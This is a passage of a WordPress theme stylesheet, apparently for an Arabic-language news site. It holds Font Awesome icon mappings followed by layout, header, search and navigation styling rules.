	content : "\f0f1"
}
.fa-suitcase:before {
	content : "\f0f2"
}
.fa-bell-o:before {
	content : "\f0a2"
}
.fa-coffee:before {
	content : "\f0f4"
}
.fa-cutlery:before {
	content : "\f0f5"
}
.fa-file-text-o:before {
	content : "\f0f6"
}
.fa-building-o:before {
	content : "\f0f7"
}
.fa-hospital-o:before {
	content : "\f0f8"
}
.fa-ambulance:before {
	content : "\f0f9"
}
.fa-medkit:before {
	content : "\f0fa"
}
.fa-fighter-jet:before {
	content : "\f0fb"
}
.fa-beer:before {
	content : "\f0fc"
}
.fa-h-square:before {
	content : "\f0fd"
}
.fa-plus-square:before {
	content : "\f0fe"
}
.fa-angle-double-left:before {
	content : "\f100"
}
.fa-angle-double-right:before {
	content : "\f101"
}
.fa-angle-double-up:before {
	content : "\f102"
}
.fa-angle-double-down:before {
	content : "\f103"
}
.fa-angle-left:before {
	content : "\f104"
}
.fa-angle-right:before {
	content : "\f105"
}
.fa-angle-up:before {
	content : "\f106"
}
.fa-angle-down:before {
	content : "\f107"
}
.fa-desktop:before {
	content : "\f108"
}
.fa-laptop:before {
	content : "\f109"
}
.fa-tablet:before {
	content : "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content : "\f10b"
}
.fa-circle-o:before {
	content : "\f10c"
}
.fa-quote-left:before {
	content : "\f10d"
}
.fa-quote-right:before {
	content : "\f10e"
}
.fa-spinner:before {
	content : "\f110"
}
.fa-circle:before {
	content : "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content : "\f112"
}
.fa-github-alt:before {
	content : "\f113"
}
.fa-folder-o:before {
	content : "\f114"
}
.fa-folder-open-o:before {
	content : "\f115"
}
.fa-smile-o:before {
	content : "\f118"
}
.fa-frown-o:before {
	content : "\f119"
}
.fa-meh-o:before {
	content : "\f11a"
}
.fa-gamepad:before {
	content : "\f11b"
}
.fa-keyboard-o:before {
	content : "\f11c"
}
.fa-flag-o:before {
	content : "\f11d"
}
.fa-flag-checkered:before {
	content : "\f11e"
}
.fa-terminal:before {
	content : "\f120"
}
.fa-code:before {
	content : "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content : "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content : "\f123"
}
.fa-location-arrow:before {
	content : "\f124"
}
.fa-crop:before {
	content : "\f125"
}
.fa-code-fork:before {
	content : "\f126"
}
.fa-unlink:before, .fa-chain-broken:before {
	content : "\f127"
}
.fa-question:before {
	content : "\f128"
}
.fa-info:before {
	content : "\f129"
}
.fa-exclamation:before {
	content : "\f12a"
}
.fa-superscript:before {
	content : "\f12b"
}
.fa-subscript:before {
	content : "\f12c"
}
.fa-eraser:before {
	content : "\f12d"
}
.fa-puzzle-piece:before {
	content : "\f12e"
}
.fa-microphone:before {
	content : "\f130"
}
.fa-microphone-slash:before {
	content : "\f131"
}
.fa-shield:before {
	content : "\f132"
}
.fa-calendar-o:before {
	content : "\f133"
}
.fa-fire-extinguisher:before {
	content : "\f134"
}
.fa-rocket:before {
	content : "\f135"
}
.fa-maxcdn:before {
	content : "\f136"
}
.fa-chevron-circle-left:before {
	content : "\f137"
}
.fa-chevron-circle-right:before {
	content : "\f138"
}
.fa-chevron-circle-up:before {
	content : "\f139"
}
.fa-chevron-circle-down:before {
	content : "\f13a"
}
.fa-html5:before {
	content : "\f13b"
}
.fa-css3:before {
	content : "\f13c"
}
.fa-anchor:before {
	content : "\f13d"
}
.fa-unlock-alt:before {
	content : "\f13e"
}
.fa-bullseye:before {
	content : "\f140"
}
.fa-ellipsis-h:before {
	content : "\f141"
}
.fa-ellipsis-v:before {
	content : "\f142"
}
.fa-rss-square:before {
	content : "\f143"
}
.fa-play-circle:before {
	content : "\f144"
}
.fa-ticket:before {
	content : "\f145"
}
.fa-minus-square:before {
	content : "\f146"
}
.fa-minus-square-o:before {
	content : "\f147"
}
.fa-level-up:before {
	content : "\f148"
}
.fa-level-down:before {
	content : "\f149"
}
.fa-check-square:before {
	content : "\f14a"
}
.fa-pencil-square:before {
	content : "\f14b"
}
.fa-external-link-square:before {
	content : "\f14c"
}
.fa-share-square:before {
	content : "\f14d"
}
.fa-compass:before {
	content : "\f14e"
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content : "\f150"
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content : "\f151"
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content : "\f152"
}
.fa-euro:before, .fa-eur:before {
	content : "\f153"
}
.fa-gbp:before {
	content : "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content : "\f155"
}
.fa-rupee:before, .fa-inr:before {
	content : "\f156"
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content : "\f157"
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content : "\f158"
}
.fa-won:before, .fa-krw:before {
	content : "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content : "\f15a"
}
.fa-file:before {
	content : "\f15b"
}
.fa-file-text:before {
	content : "\f15c"
}
.fa-sort-alpha-asc:before {
	content : "\f15d"
}
.fa-sort-alpha-desc:before {
	content : "\f15e"
}
.fa-sort-amount-asc:before {
	content : "\f160"
}
.fa-sort-amount-desc:before {
	content : "\f161"
}
.fa-sort-numeric-asc:before {
	content : "\f162"
}
.fa-sort-numeric-desc:before {
	content : "\f163"
}
.fa-thumbs-up:before {
	content : "\f164"
}
.fa-thumbs-down:before {
	content : "\f165"
}
.fa-youtube-square:before {
	content : "\f166"
}
.fa-youtube:before {
	content : "\f167"
}
.fa-xing:before {
	content : "\f168"
}
.fa-xing-square:before {
	content : "\f169"
}
.fa-youtube-play:before {
	content : "\f16a"
}
.fa-dropbox:before {
	content : "\f16b"
}
.fa-stack-overflow:before {
	content : "\f16c"
}
.fa-instagram:before {
	content : "\f16d"
}
.fa-flickr:before {
	content : "\f16e"
}
.fa-adn:before {
	content : "\f170"
}
.fa-bitbucket:before {
	content : "\f171"
}
.fa-bitbucket-square:before {
	content : "\f172"
}
.fa-tumblr:before {
	content : "\f173"
}
.fa-tumblr-square:before {
	content : "\f174"
}
.fa-long-arrow-down:before {
	content : "\f175"
}
.fa-long-arrow-up:before {
	content : "\f176"
}
.fa-long-arrow-left:before {
	content : "\f177"
}
.fa-long-arrow-right:before {
	content : "\f178"
}
.fa-apple:before {
	content : "\f179"
}
.fa-windows:before {
	content : "\f17a"
}
.fa-android:before {
	content : "\f17b"
}
.fa-linux:before {
	content : "\f17c"
}
.fa-dribbble:before {
	content : "\f17d"
}
.fa-skype:before {
	content : "\f17e"
}
.fa-foursquare:before {
	content : "\f180"
}
.fa-trello:before {
	content : "\f181"
}
.fa-female:before {
	content : "\f182"
}
.fa-male:before {
	content : "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content : "\f184"
}
.fa-sun-o:before {
	content : "\f185"
}
.fa-moon-o:before {
	content : "\f186"
}
.fa-archive:before {
	content : "\f187"
}
.fa-bug:before {
	content : "\f188"
}
.fa-vk:before {
	content : "\f189"
}
.fa-weibo:before {
	content : "\f18a"
}
.fa-renren:before {
	content : "\f18b"
}
.fa-pagelines:before {
	content : "\f18c"
}
.fa-stack-exchange:before {
	content : "\f18d"
}
.fa-arrow-circle-o-right:before {
	content : "\f18e"
}
.fa-arrow-circle-o-left:before {
	content : "\f190"
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content : "\f191"
}
.fa-dot-circle-o:before {
	content : "\f192"
}
.fa-wheelchair:before {
	content : "\f193"
}
.fa-vimeo-square:before {
	content : "\f194"
}
.fa-turkish-lira:before, .fa-try:before {
	content : "\f195"
}
.fa-plus-square-o:before {
	content : "\f196"
}
.fa-space-shuttle:before {
	content : "\f197"
}
.fa-slack:before {
	content : "\f198"
}
.fa-envelope-square:before {
	content : "\f199"
}
.fa-wordpress:before {
	content : "\f19a"
}
.fa-openid:before {
	content : "\f19b"
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
	content : "\f19c"
}
.fa-mortar-board:before, .fa-graduation-cap:before {
	content : "\f19d"
}
.fa-yahoo:before {
	content : "\f19e"
}
.fa-google:before {
	content : "\f1a0"
}
.fa-reddit:before {
	content : "\f1a1"
}
.fa-reddit-square:before {
	content : "\f1a2"
}
.fa-stumbleupon-circle:before {
	content : "\f1a3"
}
.fa-stumbleupon:before {
	content : "\f1a4"
}
.fa-delicious:before {
	content : "\f1a5"
}
.fa-digg:before {
	content : "\f1a6"
}
.fa-pied-piper:before {
	content : "\f1a7"
}
.fa-pied-piper-alt:before {
	content : "\f1a8"
}
.fa-drupal:before {
	content : "\f1a9"
}
.fa-joomla:before {
	content : "\f1aa"
}
.fa-language:before {
	content : "\f1ab"
}
.fa-fax:before {
	content : "\f1ac"
}
.fa-building:before {
	content : "\f1ad"
}
.fa-child:before {
	content : "\f1ae"
}
.fa-paw:before {
	content : "\f1b0"
}
.fa-spoon:before {
	content : "\f1b1"
}
.fa-cube:before {
	content : "\f1b2"
}
.fa-cubes:before {
	content : "\f1b3"
}
.fa-behance:before {
	content : "\f1b4"
}
.fa-behance-square:before {
	content : "\f1b5"
}
.fa-steam:before {
	content : "\f1b6"
}
.fa-steam-square:before {
	content : "\f1b7"
}
.fa-recycle:before {
	content : "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content : "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content : "\f1ba"
}
.fa-tree:before {
	content : "\f1bb"
}
.fa-spotify:before {
	content : "\f1bc"
}
.fa-deviantart:before {
	content : "\f1bd"
}
.fa-soundcloud:before {
	content : "\f1be"
}
.fa-database:before {
	content : "\f1c0"
}
.fa-file-pdf-o:before {
	content : "\f1c1"
}
.fa-file-word-o:before {
	content : "\f1c2"
}
.fa-file-excel-o:before {
	content : "\f1c3"
}
.fa-file-powerpoint-o:before {
	content : "\f1c4"
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content : "\f1c5"
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
	content : "\f1c6"
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
	content : "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content : "\f1c8"
}
.fa-file-code-o:before {
	content : "\f1c9"
}
.fa-vine:before {
	content : "\f1ca"
}
.fa-codepen:before {
	content : "\f1cb"
}
.fa-jsfiddle:before {
	content : "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content : "\f1cd"
}
.fa-circle-o-notch:before {
	content : "\f1ce"
}
.fa-ra:before, .fa-rebel:before {
	content : "\f1d0"
}
.fa-ge:before, .fa-empire:before {
	content : "\f1d1"
}
.fa-git-square:before {
	content : "\f1d2"
}
.fa-git:before {
	content : "\f1d3"
}
.fa-hacker-news:before {
	content : "\f1d4"
}
.fa-tencent-weibo:before {
	content : "\f1d5"
}
.fa-qq:before {
	content : "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content : "\f1d7"
}
.fa-send:before, .fa-paper-plane:before {
	content : "\f1d8"
}
.fa-send-o:before, .fa-paper-plane-o:before {
	content : "\f1d9"
}
.fa-history:before {
	content : "\f1da"
}
.fa-genderless:before, .fa-circle-thin:before {
	content : "\f1db"
}
.fa-header:before {
	content : "\f1dc"
}
.fa-paragraph:before {
	content : "\f1dd"
}
.fa-sliders:before {
	content : "\f1de"
}
.fa-share-alt:before {
	content : "\f1e0"
}
.fa-share-alt-square:before {
	content : "\f1e1"
}
.fa-bomb:before {
	content : "\f1e2"
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content : "\f1e3"
}
.fa-tty:before {
	content : "\f1e4"
}
.fa-binoculars:before {
	content : "\f1e5"
}
.fa-plug:before {
	content : "\f1e6"
}
.fa-slideshare:before {
	content : "\f1e7"
}
.fa-twitch:before {
	content : "\f1e8"
}
.fa-yelp:before {
	content : "\f1e9"
}
.fa-newspaper-o:before {
	content : "\f1ea"
}
.fa-wifi:before {
	content : "\f1eb"
}
.fa-calculator:before {
	content : "\f1ec"
}
.fa-paypal:before {
	content : "\f1ed"
}
.fa-google-wallet:before {
	content : "\f1ee"
}
.fa-cc-visa:before {
	content : "\f1f0"
}
.fa-cc-mastercard:before {
	content : "\f1f1"
}
.fa-cc-discover:before {
	content : "\f1f2"
}
.fa-cc-amex:before {
	content : "\f1f3"
}
.fa-cc-paypal:before {
	content : "\f1f4"
}
.fa-cc-stripe:before {
	content : "\f1f5"
}
.fa-bell-slash:before {
	content : "\f1f6"
}
.fa-bell-slash-o:before {
	content : "\f1f7"
}
.fa-trash:before {
	content : "\f1f8"
}
.fa-copyright:before {
	content : "\f1f9"
}
.fa-at:before {
	content : "\f1fa"
}
.fa-eyedropper:before {
	content : "\f1fb"
}
.fa-paint-brush:before {
	content : "\f1fc"
}
.fa-birthday-cake:before {
	content : "\f1fd"
}
.fa-area-chart:before {
	content : "\f1fe"
}
.fa-pie-chart:before {
	content : "\f200"
}
.fa-line-chart:before {
	content : "\f201"
}
.fa-lastfm:before {
	content : "\f202"
}
.fa-lastfm-square:before {
	content : "\f203"
}
.fa-toggle-off:before {
	content : "\f204"
}
.fa-toggle-on:before {
	content : "\f205"
}
.fa-bicycle:before {
	content : "\f206"
}
.fa-bus:before {
	content : "\f207"
}
.fa-ioxhost:before {
	content : "\f208"
}
.fa-angellist:before {
	content : "\f209"
}
.fa-cc:before {
	content : "\f20a"
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content : "\f20b"
}
.fa-meanpath:before {
	content : "\f20c"
}
.fa-buysellads:before {
	content : "\f20d"
}
.fa-connectdevelop:before {
	content : "\f20e"
}
.fa-dashcube:before {
	content : "\f210"
}
.fa-forumbee:before {
	content : "\f211"
}
.fa-leanpub:before {
	content : "\f212"
}
.fa-sellsy:before {
	content : "\f213"
}
.fa-shirtsinbulk:before {
	content : "\f214"
}
.fa-simplybuilt:before {
	content : "\f215"
}
.fa-skyatlas:before {
	content : "\f216"
}
.fa-cart-plus:before {
	content : "\f217"
}
.fa-cart-arrow-down:before {
	content : "\f218"
}
.fa-diamond:before {
	content : "\f219"
}
.fa-ship:before {
	content : "\f21a"
}
.fa-user-secret:before {
	content : "\f21b"
}
.fa-motorcycle:before {
	content : "\f21c"
}
.fa-street-view:before {
	content : "\f21d"
}
.fa-heartbeat:before {
	content : "\f21e"
}
.fa-venus:before {
	content : "\f221"
}
.fa-mars:before {
	content : "\f222"
}
.fa-mercury:before {
	content : "\f223"
}
.fa-transgender:before {
	content : "\f224"
}
.fa-transgender-alt:before {
	content : "\f225"
}
.fa-venus-double:before {
	content : "\f226"
}
.fa-mars-double:before {
	content : "\f227"
}
.fa-venus-mars:before {
	content : "\f228"
}
.fa-mars-stroke:before {
	content : "\f229"
}
.fa-mars-stroke-v:before {
	content : "\f22a"
}
.fa-mars-stroke-h:before {
	content : "\f22b"
}
.fa-neuter:before {
	content : "\f22c"
}
.fa-facebook-official:before {
	content : "\f230"
}
.fa-pinterest-p:before {
	content : "\f231"
}
.fa-whatsapp:before {
	content : "\f232"
}
.fa-server:before {
	content : "\f233"
}
.fa-user-plus:before {
	content : "\f234"
}
.fa-user-times:before {
	content : "\f235"
}
.fa-hotel:before, .fa-bed:before {
	content : "\f236"
}
.fa-viacoin:before {
	content : "\f237"
}
.fa-train:before {
	content : "\f238"
}
.fa-subway:before {
	content : "\f239"
}
.fa-medium:before {
	content : "\f23a"
}
.fa-yc:before, .fa-y-combinator:before {
	content : "\f23b"
}
.fa-optin-monster:before {
	content : "\f23c"
}
.fa-opencart:before {
	content : "\f23d"
}
.fa-expeditedssl:before {
	content : "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before {
	content : "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content : "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content : "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content : "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content : "\f244"
}
.fa-mouse-pointer:before {
	content : "\f245"
}
.fa-i-cursor:before {
	content : "\f246"
}
.fa-object-group:before {
	content : "\f247"
}
.fa-object-ungroup:before {
	content : "\f248"
}
.fa-sticky-note:before {
	content : "\f249"
}
.fa-sticky-note-o:before {
	content : "\f24a"
}
.fa-cc-jcb:before {
	content : "\f24b"
}
.fa-cc-diners-club:before {
	content : "\f24c"
}
.fa-clone:before {
	content : "\f24d"
}
.fa-balance-scale:before {
	content : "\f24e"
}
.fa-hourglass-o:before {
	content : "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content : "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content : "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content : "\f253"
}
.fa-hourglass:before {
	content : "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content : "\f255"
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content : "\f256"
}
.fa-hand-scissors-o:before {
	content : "\f257"
}
.fa-hand-lizard-o:before {
	content : "\f258"
}
.fa-hand-spock-o:before {
	content : "\f259"
}
.fa-hand-pointer-o:before {
	content : "\f25a"
}
.fa-hand-peace-o:before {
	content : "\f25b"
}
.fa-trademark:before {
	content : "\f25c"
}
.fa-registered:before {
	content : "\f25d"
}
.fa-creative-commons:before {
	content : "\f25e"
}
.fa-gg:before {
	content : "\f260"
}
.fa-gg-circle:before {
	content : "\f261"
}
.fa-tripadvisor:before {
	content : "\f262"
}
.fa-odnoklassniki:before {
	content : "\f263"
}
.fa-odnoklassniki-square:before {
	content : "\f264"
}
.fa-get-pocket:before {
	content : "\f265"
}
.fa-wikipedia-w:before {
	content : "\f266"
}
.fa-safari:before {
	content : "\f267"
}
.fa-chrome:before {
	content : "\f268"
}
.fa-firefox:before {
	content : "\f269"
}
.fa-opera:before {
	content : "\f26a"
}
.fa-internet-explorer:before {
	content : "\f26b"
}
.fa-tv:before, .fa-television:before {
	content : "\f26c"
}
.fa-contao:before {
	content : "\f26d"
}
.fa-500px:before {
	content : "\f26e"
}
.fa-amazon:before {
	content : "\f270"
}
.fa-calendar-plus-o:before {
	content : "\f271"
}
.fa-calendar-minus-o:before {
	content : "\f272"
}
.fa-calendar-times-o:before {
	content : "\f273"
}
.fa-calendar-check-o:before {
	content : "\f274"
}
.fa-industry:before {
	content : "\f275"
}
.fa-map-pin:before {
	content : "\f276"
}
.fa-map-signs:before {
	content : "\f277"
}
.fa-map-o:before {
	content : "\f278"
}
.fa-map:before {
	content : "\f279"
}
.fa-commenting:before {
	content : "\f27a"
}
.fa-commenting-o:before {
	content : "\f27b"
}
.fa-houzz:before {
	content : "\f27c"
}
.fa-vimeo:before {
	content : "\f27d"
}
.fa-black-tie:before {
	content : "\f27e"
}
.fa-fonticons:before {
	content : "\f280"
}
.fa,
blockquote:before,
.flexslider:before,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev,
.tie-list-shortcode ul li:before,
.ei-slider-loading:before,
#mobile-menu li.menu-item-home a:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	display                 : inline-block;
	font                    : normal normal normal 14px/1 FontAwesome;
	font-size               : inherit;
	text-rendering          : auto;
	-webkit-font-smoothing  : antialiased;
	-moz-osx-font-smoothing : grayscale;
}
/**
 * Wrapper Styles
 * -----------------------------------------------------------------------------
 */

.wrapper-outer {
	position : relative;
}
.background-cover {
	position                : fixed;
	background-repeat       : no-repeat;
	top                     : 0;
	left                    : 0;
	z-index                 : 0;
	overflow                : hidden;
	width                   : 100%;
	height                  : 100%;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.container {
	width  : 1045px;
	margin : 0 auto;
}
/* BOXED LAYOUT */
#wrapper.boxed {
	margin : 0 auto;
}
#wrapper.boxed #theme-header,
#wrapper.boxed .breaking-news,
#wrapper.boxed #main-content {
	width              : 1045px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed #main-content {
	padding-right : 24px;
	padding-left  : 24px;
}
#wrapper.boxed .post-cover-head {
	margin : -24px -24px 20px;
}
/* BOXED ALL LAYOUT */

#wrapper.boxed-all {
	position           : relative;
	background         : #FFFFFF;
	width              : 1045px;
	margin             : 0 auto;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed-all #theme-header {
	margin-top : 0;
}
#wrapper.boxed-all .breaking-news {
	margin-right: 3px;
	margin-left: 2px;
	-webkit-box-shadow : 0 0 2px #CACACA;
	-moz-box-shadow    : 0 0 2px #CACACA;
	box-shadow         : 0 0 2px #CACACA;
}
#wrapper.boxed-all #main-content {
	width: 1037px;
	margin-top : 0;
	padding    : 0;
	background : transparent;
}
#wrapper.boxed-all #footer-widget-area,
#wrapper.boxed-all .footer-bottom .container {
	width : 997px;
}
#wrapper.boxed-all .post-cover-head {
	margin : 0 -24px 20px;
}
/* WIDE LAYOUT */

#wrapper.wide-layout {
	background : #FFFFFF;
	position   : relative;
}
#wrapper.wide-layout .header-content,
#wrapper.wide-layout .breaking-news,
#wrapper.wide-layout .container,
#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
	width : 1010px;
}
#wrapper.wide-layout #theme-header {
	margin-top : 0;
}
#wrapper.wide-layout #main-nav .main-menu {
	margin : 0 !important;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#wrapper.wide-layout .breaking-news {
	margin-bottom      : 0;
	-webkit-box-shadow : 0 0 1px #CACACA;
	-moz-box-shadow    : 0 0 1px #CACACA;
	box-shadow         : 0 0 1px #CACACA;
}
#wrapper.wide-layout #main-content {
	margin-top : 10px;
	background : transparent;
}
#wrapper.wide-layout .post-cover-head {
	margin : -10px 0 20px;
}
/**
 * Header
 * -----------------------------------------------------------------------------
 */

#theme-header {
	background : #FFFFFF;
	margin: 20px auto 0px;
	border-top: 1px solid #EC151E;
	position   : relative;
}
/* Top Menu Styles */

.top-nav {
	background: #F7941E;
	border-bottom: 2px solid #F7941E;
	height        : 32px;
}
.top-nav ul {
	float : left;
}
.top-nav ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
}
.top-nav ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #A31D21;
	padding     : 0 10px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.top-nav ul li a:hover {
	color : #000000;
}
.top-nav ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.top-nav ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.top-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.top-nav ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.top-nav ul li:hover > a,
.top-nav ul:hover > a,
.top-nav ul li.current-menu-item a {
	color : #A4F3FF;
}
.top-nav ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position   : absolute;
	right      : 7px;
	top        : 50%;
	display    : inline-block;
	content    : '';
	width      : 0;
	height     : 0;
	border     : 4px solid transparent;
	border-top : 4px solid #BBBBBB;
}
#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.bottom-menu.top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border            : 4px solid transparent;
	border-left-color : #BBBBBB;
}
.bottom-menu ul li.current-menu-item:before,
.top-nav ul li.current-menu-item:before {
	/*content: " ";*/
	display          : block;
	width            : 0;
	height           : 0;
	position         : absolute;
	top              : 0;
	z-index          : 2;
	right            : 45%;
	border           : 4px solid transparent;
	border-top-color : #509ED0;
}
.top-nav ul ul li.current-menu-item:before {
	display : none;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a {
	color   : #000000 !important;
	padding : 10px 5px 10px 15px;
}
.top-nav ul li:hover > ul {
	display           : block;
	-webkit-animation : fadeInDown .1s ease-in;
	-moz-animation    : fadeInDown .1s ease-in;
	animation         : fadeInDown .1s ease-in;
}
/* Today Date */

.today-date {
	float          : left;
	padding        : 0 10px;
	font-size      : 10px;
	color          : #666666;
	margin         : 10px 10px 0 0;
	font-weight    : bold;
	text-transform : uppercase;
}
/* Search */

.search-block {
	height: 33px;
	overflow    : hidden;
	float       : right;
	margin-left : 5px;
	position    : relative;
}
.search-block:after {
	/*content: " ";*/
	display            : block;
	width              : 0;
	height             : 0;
	position           : absolute;
	top                : 10px;
	z-index            : 2;
	right              : 30px;
	border             : 4px solid transparent;
	border-right-color : #509ED0;
}
.search-block #s-header {
	background            : #FFFFFF;
	float                 : right;
	font                  : normal 11px tahoma;
	padding: 10px 12px 8px 12px;
	width: 172px;
	color                 : #C5C5C5;
	-webkit-transition    : width .7s, color .4s;
	-moz-transition       : width .7s, color .4s;
	-o-transition         : width .7s, color .4s;
	transition            : width .7s, color .4s;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block #s-header:focus {
	color : #000000;
	width : 150px;
}
.search-block .search-button {
	background: #A31D21;
	cursor                : pointer;
	float                 : right;
	height: 31px;
	width: 55px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block .search-button:active {
	top : 0;
}
.search-block:hover .search-button,
.search-block:hover #s-header {
	opacity : 1;
	color   : #444444;
}
.search-block button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* LIVE SEARCH */

#live-search_results {
	background         : #FFFFFF;
	z-index            : 550 !important;
	overflow           : hidden;
	padding            : 10px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
.live-search_more {
	display     : block;
	min-height  : 1px;
	margin      : 3px 0 0;
	padding     : 8px;
	text-align  : center;
	font-weight : bold;
	line-height : 12px;
}
.live-search_header {
	display : none;
}
.live-search_result_container li {
	padding       : 8px 0 4px;
	border-bottom : 1px solid #F2F2F2;
	overflow      : hidden;
}
.live-search_result_container .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.live-search_result_container .post-thumbnail img {
	max-width : 65px;
}
#live-search_loading {
	display : block !important;
	width   : 100%;
	height  : 31px !important;
}
#tie_lang_switcher {
	float   : right;
	padding : 9px 5px 0;
}
#tie_lang_switcher img {
	margin : 0 2px;
}
/* WPML language switcher */

#tie_lang_switcher a {
	opacity     : 0.4;
	line-height : 0;
}
#tie_lang_switcher a:hover {
	opacity : 1;
}
/* Top Nav Social */

.top-nav .social-icons {
	float       : right;
	padding-top : 2px;
}
.top-nav .social-icons a {
	color: #A31D21;
}
.top-nav .social-icons a,
.footer-bottom .social-icons a {
	/* opacity : 0.5; */
}
.top-nav .social-icons a:hover,
.footer-bottom .social-icons a:hover {
	top     : 0;
	opacity : 1
}
.top-nav .social-icons i:before,
.footer-bottom .social-icons i:before {
	padding     : 0 2px;
	line-height : 24px;
	font-size: 20px;
}
/* Header Content area  */

.header-content {
	padding: 0px 17px 0 17px;
	margin  : 0 auto;
	background: #e70507;
}
.logo {
	float : left;
}
.logo img {
	max-width: 214px;
}
.logo h1,
.logo h2 {
	font : bold 32pt arial;
}
.logo strong {
	display : none;
}
.logo span {
	font-weight : normal;
	font-size   : 14px;
	display     : block;
	clear       : both;
}
/* Full Width Logo */

#theme-header.full-logo .header-content {
	padding : 0;
}
#theme-header.full-logo .logo {
	float  : none;
	margin : 0 !important;
}
#theme-header.full-logo .logo a {
	display     : block;
	line-height : 0;
}
#theme-header.full-logo .logo img {
	width  : 100%;
	height : auto;
}
/* Center The Logo */

#theme-header.center-logo .logo,
#theme-header.center-logo .e3lan-top {
	float      : none;
	text-align : center;
}
/* Main Nav  */

#main-nav {
	margin     : 0 auto;
	background: #ffffff;
	min-height: 45px;
	height: 45px;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#main-nav .container,
#main-nav-uber .container {
	position : relative;
}
#main-nav .main-menu {
	margin-left : 10px;
}
#main-nav ul li {
	font-size: 14px;
	position  : relative;
	display   : inline-block;
	float     : left;
	height: 42px;
}
#main-nav ul li:first-child,
#main-nav ul li:first-child a {
	border : 0 none;
}
#main-nav ul li:last-child a {
	border-right-width : 0;
}
#main-nav ul li a {
	display      : inline-block;
	height: 25px;
	position     : relative;
	line-height: 28px;
	color: #000000;
	padding: 2px 13px 10px 14px;
	margin-top: 5px;
	border-width : 0 0 0 1px;
	font-family: 'Droid Arabic Naskh', Arial, Verdana, sans-serif;
	border-left: 1px solid #fff!important;
	font-weight: bold;
	border-left: 2px solid #000!important;
}
#main-nav ul li a:hover {
	background: #e70507;
	display      : inline-block;
	height: 25px;
	position     : relative;
